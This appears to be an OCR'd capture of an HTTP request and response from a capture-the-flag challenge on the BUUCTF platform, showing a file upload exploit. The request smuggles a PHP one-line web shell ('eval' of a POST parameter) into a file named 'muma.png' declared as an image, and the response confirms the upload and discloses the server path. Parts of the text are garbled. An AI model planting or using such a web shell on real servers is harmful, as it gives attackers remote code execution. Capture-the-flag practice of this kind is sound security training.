 美化 Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 31ef2962-d6be-4bc9-ae75-1ecb2acc3b55.node5.buuoj.cn:81
3 Content-Length: 318
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://31ef2962-d6be-4bc9-ae75-1ecb2acc3b55.node5.buuoj.cn:81
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryb6qCh24QedQTrcpM
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/115.0.5790.171 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://31ef2962-d6be-4bc9-ae75-1ecb2acc3b55.node5.buuoj.cn:81/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=52af6d93ad5b4ea422e2e2eb1bf9d8df
14 Connection: close
15
16 ------WebKitFormBoundaryb6qCh24QedQTrcpM
17 Content-Disposition: form-data; name="uploaded"; filename="muma.png"
18 Content-Type: image/png
19
20 <?php @eval($_POST['cmd']);?>
21
22 ------WebKitFormBoundaryb6qCh24QedQTrcpM
23 Content-Disposition: form-data; name="submit"
24
25 涓????讳?
------WebKitFormBoundaryb6qCh24QedQTrcpM
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 06 Mar 2025 12:01:44 GMT
4 Content-Type: text/html
5 Content-Length: 212
6 Connection: close
7 X-Powered-By: PHP/5.6.23
8 Expires: Thu, 19 Nov 1981 08:52:00 GMT
9 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
10 Pragma: no-cache
11 Vary: Accept-Encoding
12 Cache-Control: no-cache
13
14
15 <meta charset="utf-8">
<br />
16 <b>
Warning
</b>
: mkdir(): File exists in <b>
/var/www/html/upload.php
</b>
on line <b>
23
</b>
<br />
17 /var/www/html/upload/280303191c2fb5030481252ef87aa209/muma.png succesfully
uploaded!